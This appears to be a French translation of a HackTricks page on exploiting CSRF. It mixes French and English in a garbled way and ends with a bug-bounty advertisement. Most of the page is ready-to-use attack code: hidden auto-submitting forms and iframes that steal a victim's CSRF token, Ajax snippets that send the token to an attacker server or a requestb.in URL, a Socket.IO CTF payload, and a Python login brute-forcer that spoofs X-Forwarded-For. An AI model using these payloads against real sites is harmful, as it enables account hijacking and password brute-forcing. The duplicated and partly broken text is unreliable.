Vol de jeton CSRF et envoi d'une requête POST à l'aide d'un iframe, d'un formulaire et d'Ajax
L'une des méthodes couramment utilisées pour exploiter une vulnérabilité de falsification de requête intersite (CSRF) consiste à voler le jeton CSRF d'un utilisateur légitime et à l'utiliser pour envoyer une requête POST malveillante. Cette attaque peut être réalisée en utilisant un iframe, un formulaire ou Ajax.
1. Vol du jeton CSRF
Pour voler le jeton CSRF, l'attaquant peut utiliser différentes techniques, telles que l'inclusion de contenu intersite (XSS) ou l'exploitation de vulnérabilités de script côté client. Une fois que l'attaquant a réussi à obtenir le jeton CSRF de l'utilisateur légitime, il peut l'utiliser pour effectuer des actions non autorisées en son nom.
2. Envoi d'une requête POST avec un iframe
L'attaquant peut utiliser un iframe pour envoyer une requête POST avec le jeton CSRF volé. L'iframe peut être caché ou rendu invisible pour que l'utilisateur ne le remarque pas. Lorsque la page contenant l'iframe est chargée, la requête POST est automatiquement envoyée, sans que l'utilisateur ait à cliquer sur un bouton ou à soumettre un formulaire.
<iframe src="https://www.example.com/endpoint" style="display:none;"></iframe>
3. Envoi d'une requête POST avec un formulaire
Une autre méthode consiste à utiliser un formulaire pour envoyer une requête POST avec le jeton CSRF volé. L'attaquant peut créer un formulaire caché et le soumettre automatiquement en utilisant JavaScript. Lorsque la page contenant le formulaire est chargée, la requête POST est envoyée sans que l'utilisateur ait à interagir avec le formulaire.
<form id="csrf-form" action="https://www.example.com/endpoint" method="POST" style="display:none;">
<input type="hidden" name="csrf_token" value="valeur_du_jeton_csrf_volé">
</form>
<script>
document.getElementById("csrf-form").submit();
</script>
4. Envoi d'une requête POST avec Ajax
L'attaquant peut également utiliser Ajax pour envoyer une requête POST avec le jeton CSRF volé. L'attaque peut être réalisée en utilisant JavaScript pour effectuer une requête POST asynchrone vers l'URL cible, en incluant le jeton CSRF dans les en-têtes ou les données de la requête.
var xhr = new XMLHttpRequest();
xhr.open("POST", "https://www.example.com/endpoint", true);
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.setRequestHeader("X-CSRF-Token", "valeur_du_jeton_csrf_volé");
xhr.send("param1=value1¶m2=value2");
Il est important de noter que ces méthodes d'attaque nécessitent que l'attaquant ait réussi à voler le jeton CSRF de l'utilisateur légitime au préalable. Les développeurs doivent mettre en place des mesures de protection appropriées, telles que l'utilisation de jetons CSRF avec une durée de validité limitée, pour prévenir les attaques CSRF.
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Vol de jeton CSRF et envoi d'une requête POST à l'aide d'un iframe et d'un formulaire
To perform a Cross-Site Request Forgery (CSRF) attack, an attacker needs to steal the victim's CSRF token and use it to send unauthorized requests on behalf of the victim. One way to achieve this is by using an iframe and a form.
Pour effectuer une attaque de type Cross-Site Request Forgery (CSRF), un attaquant doit voler le jeton CSRF de la victime et l'utiliser pour envoyer des requêtes non autorisées en son nom. Une façon d'y parvenir est d'utiliser un iframe et un formulaire.
-
The attacker creates a malicious webpage that contains an iframe pointing to the target website.
L'attaquant crée une page web malveillante contenant un iframe pointant vers le site cible.
<iframe src="https://www.target-website.com"></iframe> -
The attacker also includes a hidden form in the malicious webpage. This form is automatically submitted when the page loads.
L'attaquant inclut également un formulaire caché dans la page web malveillante. Ce formulaire est soumis automatiquement lorsque la page se charge.
<form id="csrf-form" action="https://www.target-website.com/change-password" method="POST"> <input type="hidden" name="new-password" value="attacker-password"> </form> -
The attacker uses JavaScript to extract the CSRF token from the target website's HTML source code and sets it as the value of a hidden input field in the malicious form.
L'attaquant utilise JavaScript pour extraire le jeton CSRF du code source HTML du site cible et le définit comme valeur d'un champ de saisie caché dans le formulaire malveillant.
<script> var csrfToken = document.querySelector('meta[name="csrf-token"]').getAttribute('content'); document.getElementById('csrf-form').insertAdjacentHTML('beforeend', '<input type="hidden" name="csrf-token" value="' + csrfToken + '">'); </script> -
When the victim visits the malicious webpage, the iframe loads the target website, and the hidden form is automatically submitted. Since the form contains the victim's stolen CSRF token, the target website processes the request as if it came from the victim.
Lorsque la victime visite la page web malveillante, l'iframe charge le site cible et le formulaire caché est soumis automatiquement. Étant donné que le formulaire contient le jeton CSRF volé de la victime, le site cible traite la requête comme si elle provenait de la victime.
By using this technique, an attacker can trick the victim into unknowingly performing actions on the target website without their consent. It is important for web developers to implement proper CSRF protection mechanisms, such as using anti-CSRF tokens and validating the origin of requests, to prevent such attacks.
En utilisant cette technique, un attaquant peut tromper la victime pour qu'elle effectue des actions sur le site cible sans son consentement. Il est important que les développeurs web mettent en place des mécanismes de protection CSRF appropriés, tels que l'utilisation de jetons anti-CSRF et la validation de l'origine des requêtes, pour prévenir de telles attaques.
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Vol de jeton et envoi via 2 iframes
To perform a Cross-Site Request Forgery (CSRF) attack, one common technique is to steal the victim's authentication token and send it using two iframes. This attack takes advantage of the fact that many websites use tokens to authenticate user requests.
Here's how the attack works:
- The attacker creates a malicious webpage that contains two hidden iframes.
- The first iframe is used to load the target website's login page.
- The second iframe is used to submit a form with the victim's token to a different URL controlled by the attacker.
- When the victim visits the malicious webpage, the first iframe loads the login page of the target website. The victim may not notice anything suspicious at this point.
- The login page contains a hidden form that automatically submits the victim's token to the attacker-controlled URL. This is done using JavaScript code injected into the login page.
- The second iframe, which is hidden from the victim, captures the victim's token and sends it to the attacker's server.
- The attacker can then use the stolen token to perform actions on behalf of the victim, such as making unauthorized requests or modifying the victim's account settings.
To protect against this type of attack, website developers should implement measures such as:
- Implementing CSRF tokens that are unique for each user session.
- Ensuring that sensitive actions, such as changing account settings or making financial transactions, require re-authentication.
- Implementing strict content security policies to prevent the loading of external resources.
- Regularly auditing and testing the website for security vulnerabilities.
By understanding how CSRF attacks work, both developers and security professionals can take steps to mitigate the risk and protect users from falling victim to such attacks.
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POSTSteal CSRF token with Ajax and send a post with a form
POSTVoler le jeton CSRF avec Ajax et envoyer une requête POST avec un formulaire
To perform a Cross-Site Request Forgery (CSRF) attack, an attacker needs to steal the CSRF token from the target website and then use it to send malicious requests on behalf of the victim.
Pour effectuer une attaque de falsification de requête entre sites (CSRF), un attaquant doit voler le jeton CSRF du site cible, puis l'utiliser pour envoyer des requêtes malveillantes au nom de la victime.
One way to steal the CSRF token is by using Ajax to make a request to the target website and extract the token from the response.
Une façon de voler le jeton CSRF consiste à utiliser Ajax pour effectuer une requête vers le site cible et extraire le jeton de la réponse.
$.ajax({
url: 'https://target-website.com',
type: 'GET',
success: function(response) {
var csrfToken = $(response).find('input[name="csrf_token"]').val();
// Send the stolen CSRF token to the attacker's server
$.post('https://attacker-server.com', { token: csrfToken });
}
});
$.ajax({
url: 'https://site-cible.com',
type: 'GET',
success: function(response) {
var csrfToken = $(response).find('input[name="csrf_token"]').val();
// Envoyer le jeton CSRF volé au serveur de l'attaquant
$.post('https://serveur-de-lattaquant.com', { token: csrfToken });
}
});
Once the attacker has obtained the CSRF token, they can use it to craft a malicious form and submit it to the target website.
Une fois que l'attaquant a obtenu le jeton CSRF, il peut l'utiliser pour créer un formulaire malveillant et le soumettre au site cible.
var maliciousForm = $('<form action="https://target-website.com" method="POST">' +
'<input type="hidden" name="csrf_token" value="' + csrfToken + '">' +
'<input type="hidden" name="action" value="delete_account">' +
'</form>');
$('body').append(maliciousForm);
maliciousForm.submit();
var formulaireMalveillant = $('<form action="https://site-cible.com" method="POST">' +
'<input type="hidden" name="csrf_token" value="' + csrfToken + '">' +
'<input type="hidden" name="action" value="supprimer_compte">' +
'</form>');
$('body').append(formulaireMalveillant);
formulaireMalveillant.submit();
In this example, the attacker creates a form with the stolen CSRF token and sets the action to the target website's URL. The form includes hidden fields for the CSRF token and the desired action, such as deleting the victim's account.
Dans cet exemple, l'attaquant crée un formulaire avec le jeton CSRF volé et définit l'action sur l'URL du site cible. Le formulaire comprend des champs masqués pour le jeton CSRF et l'action souhaitée, telle que la suppression du compte de la victime.
By appending the form to the body and submitting it, the attacker tricks the victim's browser into sending a POST request to the target website with the malicious action and the stolen CSRF token.
En ajoutant le formulaire au corps de la page et en le soumettant, l'attaquant trompe le navigateur de la victime pour qu'il envoie une requête POST au site cible avec l'action malveillante et le jeton CSRF volé.
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF avec Socket.IO
Socket.IO est une bibliothèque JavaScript qui permet la communication en temps réel entre le serveur et le client. Elle est souvent utilisée dans les applications web pour créer des fonctionnalités en temps réel telles que les chats en direct ou les mises à jour en direct.
Cependant, Socket.IO peut également être vulnérable aux attaques de falsification de requête intersite (CSRF). Une attaque CSRF se produit lorsque le navigateur d'un utilisateur authentifié envoie une requête non autorisée à un site web sans que l'utilisateur en soit conscient.
Pour exploiter une vulnérabilité CSRF avec Socket.IO, un attaquant peut utiliser une page web malveillante pour envoyer une requête WebSocket à un serveur Socket.IO. Cette requête peut contenir des instructions malveillantes qui seront exécutées par le serveur.
Pour se protéger contre les attaques CSRF avec Socket.IO, il est recommandé d'utiliser des jetons anti-CSRF. Ces jetons sont générés par le serveur et inclus dans les requêtes WebSocket. Le serveur vérifie ensuite si le jeton est valide avant de traiter la requête.
En utilisant des jetons anti-CSRF, les développeurs peuvent s'assurer que seules les requêtes légitimes provenant de leur propre site web sont autorisées à interagir avec le serveur Socket.IO. Cela réduit considérablement le risque d'attaques CSRF.
Il est important de noter que la mise en place de jetons anti-CSRF ne garantit pas une protection complète contre les attaques CSRF. Il est également recommandé de suivre les meilleures pratiques de sécurité web, telles que la validation des entrées utilisateur et la mise en œuvre de mécanismes de sécurité supplémentaires pour renforcer la sécurité de l'application.
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
Brute Force de connexion CSRF
Le code peut être utilisé pour effectuer une attaque de force brute sur un formulaire de connexion en utilisant un jeton CSRF (il utilise également l'en-tête X-Forwarded-For pour tenter de contourner un éventuel blocage d'adresse IP) :
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Outils
Références
- https://portswigger.net/web-security/csrf
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

HackenProof est la plateforme des primes pour les bugs de cryptographie.
Obtenez des récompenses sans délai
Les primes HackenProof sont lancées uniquement lorsque les clients déposent le budget de récompense. Vous recevrez la récompense après la vérification du bug.
Acquérez de l'expérience en pentesting web3
Les protocoles blockchain et les contrats intelligents sont le nouvel Internet ! Maîtrisez la sécurité web3 dès ses débuts.
Devenez une légende du hacking web3
Gagnez des points de réputation avec chaque bug vérifié et conquérez le sommet du classement hebdomadaire.
Inscrivez-vous sur HackenProof et commencez à gagner grâce à vos hacks !
{% embed url="https://hackenproof.com/register" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Vous travaillez dans une entreprise de cybersécurité ? Vous souhaitez voir votre entreprise annoncée dans HackTricks ? ou souhaitez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez The PEASS Family, notre collection exclusive de NFTs
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.